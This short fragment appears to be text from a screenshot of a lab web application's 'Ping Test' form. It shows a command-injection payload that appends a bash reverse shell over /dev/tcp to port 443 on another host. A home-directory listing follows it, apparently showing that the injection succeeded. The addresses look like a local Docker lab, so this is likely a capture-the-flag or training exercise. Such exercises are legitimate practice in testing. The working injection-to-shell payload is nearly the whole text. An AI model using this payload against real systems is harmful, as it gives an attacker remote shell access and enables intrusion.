 172.17.0.2:5000
Ping Test
; bash -c 'bash -i >& /dev/tcp/172.17.0.1/443 0>&1'
Ping!
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos